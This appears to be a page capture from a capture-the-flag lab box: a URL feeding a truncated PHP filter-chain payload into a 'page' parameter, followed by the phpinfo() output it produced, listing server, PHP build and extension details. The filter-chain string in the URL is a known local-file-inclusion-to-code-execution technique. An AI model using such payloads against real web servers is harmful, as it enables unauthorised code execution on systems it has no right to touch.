 Not secure http://dev.siteisup.htb/index.php?page=php://filter/convert.iconv.UTF8.CSISO2022KR|convert.base64-encode|convert.iconv.UTF8.UTF7|convert.

3

This is only for developers
Admin Panel

PHP Version 8.0.20

php

| System | Linux updown 5.4.0-122-generic #138-Ubuntu SMP Wed Jun 22 15:00:31 UTC 2022 x86_64 |
|---|---|
| Build Date | Jun 10 2022 13:11:29 |
| Build System | Linux |
| Server API | Apache 2.0 Handler |
| Virtual Directory Support | disabled |
| Configuration File (php.ini) Path | /etc/php/8.0/apache2 |
| Loaded Configuration File | /etc/php/8.0/apache2/php.ini |
| Scan this dir for additional .ini files | /etc/php/8.0/apache2/conf.d |
| Additional .ini files parsed | /etc/php/8.0/apache2/conf.d/10-opcache.ini, /etc/php/8.0/apache2/conf.d/10-pdo.ini, /etc/php/8.0/apache2/conf.d/20-calendar.ini, /etc/php/8.0/apache2/conf.d/20-ctype.ini, /etc/php/8.0/apache2/conf.d/20-curl.ini, /etc/php/8.0/apache2/conf.d/20-exif.ini, /etc/php/8.0/apache2/conf.d/20-ffi.ini, /etc/php/8.0/apache2/conf.d/20-fileinfo.ini, /etc/php/8.0/apache2/conf.d/20-ftp.ini, /etc/php/8.0/apache2/conf.d/20-gettext.ini, /etc/php/8.0/apache2/conf.d/20-iconv.ini, /etc/php/8.0/apache2/conf.d/20-phar.ini, /etc/php/8.0/apache2/conf.d/20-posix.ini, /etc/php/8.0/apache2/conf.d/20-readline.ini, /etc/php/8.0/apache2/conf.d/20-shmop.ini, /etc/php/8.0/apache2/conf.d/20-sockets.ini, /etc/php/8.0/apache2/conf.d/20-sysvmsg.ini, /etc/php/8.0/apache2/conf.d/20-sysvsem.ini, /etc/php/8.0/apache2/conf.d/20-sysvshm.ini, /etc/php/8.0/apache2/conf.d/20-tokenizer.ini |
| PHP API | 20200930 |
| PHP Extension | 20200930 |
| Zend Extension | 420200930 |
| Zend Extension Build | API420200930,NTS |
| PHP Extension Build | API20200930,NTS |
| Debug Build | no |
| Thread Safety | disabled |
| Zend Signal Handling | enabled |
| Zend Memory Manager | enabled |
| Zend Multibyte Support | disabled |
| IPv6 Support | enabled |
| DTrace Support | available, disabled |
| Registered PHP Streams | https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar |
| Registered Stream Socket Transports | tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2, tlsv1.3 |
| Registered Stream Filters | zlib.*, string.rot13, string.toupper, string.tolower, convert.*, consumed, dechunk, convert.iconv.* |